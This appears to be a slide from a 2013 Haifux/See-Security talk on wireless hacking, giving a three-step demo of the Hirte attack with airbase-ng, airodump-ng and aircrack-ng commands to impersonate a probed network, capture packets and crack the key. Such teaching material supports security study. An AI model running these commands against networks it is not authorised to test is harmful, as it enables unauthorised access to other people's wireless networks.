 Wireless Hacking – Haifux
See-Security Mar 04 2013 – Wireless Hacking - Haifux
Demo time !!!
● Hirte Attack(Extends for Caffe-Latte) steps
1 – Find a probe you want to hack and start the Hirte Attack :
airbase-ng -W 1 -c 6 -N --essid $ESSID-TO-HACK mon0
2 – Start saving the packets :
airodump-ng --channel $CH --bssid $BSSID --write dump-to-crack mon0
3 – Start cracking the CAP file
aircrack-ng dump-to-crack.cap
Introduction
WiFi Classes
Vulnerabilities
Attack
 